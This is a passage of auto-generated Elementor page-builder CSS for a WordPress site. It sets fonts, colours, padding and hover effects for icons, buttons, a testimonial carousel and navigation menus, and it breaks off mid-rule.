.elementor-element.elementor-element-970c439 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-text{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-icon i{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-icon svg{fill:var( --e-global-color-5334f98 );transition:fill 0.3s;}.elementor-187 .elementor-element.elementor-element-e19ac8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-text{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-9141e5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-9141e5c:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-9141e5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-9141e5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-187 .elementor-element.elementor-element-9141e5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-187 .elementor-element.elementor-element-e269342 .elementor-button{background-color:#4DBBD100;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;}.elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:hover, .elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:hover svg, .elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-187 .elementor-element.elementor-element-2878fa7{text-align:center;}.elementor-187 .elementor-element.elementor-element-2878fa7 img{width:70%;}.elementor-187 .elementor-element.elementor-element-89fabca.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-187 .elementor-element.elementor-element-89fabca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-2403610 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-2403610.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2403610.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2403610.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2403610.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2403610.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-3066373 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373 .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-3066373 .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-19d3921{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-19d3921 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-187 .elementor-element.elementor-element-19d3921 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-19d3921 .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-19d3921 .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-54fbcef{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-54fbcef .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-54fbcef .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-54fbcef .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-056e2a9{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-187 .elementor-element.elementor-element-056e2a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-66f54e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-187 .elementor-element.elementor-element-66f54e6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle{margin:0 auto;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a, .elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown .elementor-item, .elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;}.elementor-187 .elementor-element.elementor-element-9417d92 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-9417d92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-9417d92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-f268fc5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d2a1f2f:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-d2a1f2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-d2a1f2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d2a1f2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-5d6f5c7{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-widget-container{text-align:left;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon{background-color:#02010100;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon i{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-187 .elementor-element.elementor-element-bae0872.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-187 .elementor-element.elementor-element-bae0872.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-swiper-button{font-size:20px;color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-swiper-button svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-testimonial__text{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;font-style:normal;letter-spacing:1px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-testimonial__name{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-testimonial__title{color:#FFFFFF;}body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-187 .elementor-element.elementor-element-f5fa121 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-f5fa121:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-f5fa121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-f5fa121{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-187 .elementor-element.elementor-element-f5fa121 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-779b785 .elementor-button{background-color:#4DBBD100;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;}.elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:hover, .elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:hover svg, .elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-da70ad8{text-align:center;}.elementor-187 .elementor-element.elementor-element-da70ad8 img{width:70%;}.elementor-187 .elementor-element.elementor-element-36bdfcf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-187 .elementor-element.elementor-element-36bdfcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-187 .elementor-element.elementor-element-4ec4071 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-2d41eae .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-2d41eae .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-e9f6c5e{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-e9f6c5e > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-187 .elementor-element.elementor-element-e9f6c5e .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e9f6c5e .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-e9f6c5e .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-b614836{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-b614836 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-b614836 .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-b614836 .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-2cb86c9{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-187 .elementor-element.elementor-element-2cb86c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-318e205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-187 .elementor-element.elementor-element-318e205 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle{margin:0 auto;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a, .elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.elementor-item-active,
